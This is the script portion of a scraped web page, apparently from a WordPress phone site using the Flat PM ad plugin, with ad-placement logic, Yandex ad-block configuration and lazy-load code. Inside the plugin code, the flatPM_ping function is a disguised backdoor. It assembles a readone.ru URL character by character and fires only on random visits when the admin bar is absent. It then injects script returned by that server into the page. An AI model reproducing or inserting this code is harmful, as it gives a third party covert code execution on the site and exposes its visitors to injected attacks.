0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"div #print-content","search_all":"true"}},"ID":"55674","html":[{"group":"1","fst":"<script async src=\"https:\/\/yastatic.net\/pcode-native\/loaders\/loader.js\"><\/script>\n<script>\n    (yaads = window.yaads || []).push({\n        id: \"563746-14\",\n        render: \"#id-563746-14\"\n    });\n<\/script>\n<div id=\"id-563746-14\"><\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_pm_start~p","search_all":"false"}},"ID":"55675","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-1 -->\n<div id=\"yandex_rtb_R-A-563746-1\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-1\",\n                renderTo: \"yandex_rtb_R-A-563746-1\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-6 -->\n<div id=\"yandex_rtb_R-A-563746-6\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-6\",\n                renderTo: \"yandex_rtb_R-A-563746-6\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"900"}},"chapter_limit":"1500","ID":"55676","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-2 -->\n<div id=\"yandex_rtb_R-A-563746-2\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-2\",\n                renderTo: \"yandex_rtb_R-A-563746-2\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-7 -->\n<div id=\"yandex_rtb_R-A-563746-7\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-7\",\n                renderTo: \"yandex_rtb_R-A-563746-7\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"2500"}},"chapter_limit":"3300","ID":"55677","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-3 -->\n<div id=\"yandex_rtb_R-A-563746-3\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-3\",\n                renderTo: \"yandex_rtb_R-A-563746-3\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-8 -->\n<div id=\"yandex_rtb_R-A-563746-8\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-8\",\n                renderTo: \"yandex_rtb_R-A-563746-8\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"6000","ID":"55678","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-4 -->\n<div id=\"yandex_rtb_R-A-563746-4\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-4\",\n                renderTo: \"yandex_rtb_R-A-563746-4\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-9 -->\n<div id=\"yandex_rtb_R-A-563746-9\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-9\",\n                renderTo: \"yandex_rtb_R-A-563746-9\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"simple":{"position":"3"}},"ID":"55679","html":[{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-10 -->\n<div id=\"yandex_rtb_R-A-563746-10\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-10\",\n                renderTo: \"yandex_rtb_R-A-563746-10\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"},{"group":"1","fst":"<div style=\"display: flex; justify-content: center; clear: both; width:100%; margin: 10px 0;\">\n  <!-- Yandex.RTB R-A-563746-5 -->\n<div id=\"yandex_rtb_R-A-563746-5\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-5\",\n                renderTo: \"yandex_rtb_R-A-563746-5\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"720","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"0","after":"7","px_s":"seconds","close_window":"false"}},"ID":"55680","html":[{"fst":"<div style=\"width: 160px; height: 600px;\">\n  <!-- Yandex.RTB R-A-563746-11 -->\n<div id=\"yandex_rtb_R-A-563746-11\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-11\",\n                renderTo: \"yandex_rtb_R-A-563746-11\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1450","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"10","px_s":"seconds","close_window":"false"}},"ID":"55681","html":[{"fst":"<div style=\"display: flex; justify-content: center; clear: both;\">\n  <!-- Yandex.RTB R-A-563746-12 -->\n<div id=\"yandex_rtb_R-A-563746-12\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-12\",\n                renderTo: \"yandex_rtb_R-A-563746-12\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".flat_side_1","search_all":"true"}},"ID":"55682","html":[{"group":"1","fst":"<div class=\"flatPM_sidebar\" data-top=\"10\">\n<!-- Yandex.RTB R-A-563746-13 -->\n<div id=\"yandex_rtb_R-A-563746-13\"><\/div>\n<script type=\"text\/javascript\">\n    (function(w, d, n, s, t) {\n        w[n] = w[n] || [];\n        w[n].push(function() {\n            Ya.Context.AdvManager.render({\n                blockId: \"R-A-563746-13\",\n                renderTo: \"yandex_rtb_R-A-563746-13\",\n                async: true\n            });\n        });\n        t = d.getElementsByTagName(\"script\")[0];\n        s = d.createElement(\"script\");\n        s.type = \"text\/javascript\";\n        s.src = \"\/\/an.yandex.ru\/system\/context.js\";\n        s.async = true;\n        t.parentNode.insertBefore(s, t);\n    })(this, this.document, \"yandexContextAsyncCallbacks\");\n<\/script>\n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]}];</script> <script>function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				var doc = $(document),
					eventLoad = "touchstart.flatpm_123 mousemove.flatpm_123",
					unbinded = false;

				

				var timer;
				

				
				doc.bind(eventLoad, function() {
					doc.unbind(eventLoad);
					unbinded = true;
					clearTimeout( timer );
					flatPM_start();
				});
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && typeof flat_pm_arr != "undefined") {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()</script><script>window.lazyLoadOptions={elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}};window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){return}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){return}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://samsung-galaxy.mobi/wp-content/plugins/wp-rocket/assets/js/lazyload/16.1/lazyload.min.js"></script><script>function lazyLoadThumb(e){var t='<img loading="lazy" data-lazy-src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi/ID/hqdefault.jpg" alt="" width="480" height="360"></noscript>',a='<div class="play"></div>';return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.dataset.query.length?'':'&'+this.dataset.query;e.setAttribute("src",t.replace("ID",this.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow", "accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.replaceChild(e,this)}document.addEventListener("DOMContentLoaded",function(){var e,t,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)e=document.createElement("div"),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query", a[t].dataset.query),e.setAttribute("data-src", a[t].dataset.src),e.innerHTML=lazyLoadThumb(a[t].dataset.id),e.onclick=lazyLoadYoutubeIframe,a[t].appendChild(e)});</script> <script src="https://cdnjs.cloudflare.com/ajax/libs/mobile-detect/1.4.3/mobile-detect.js"></script> <script>var md = new MobileDetect(window.navigator.userAgent);
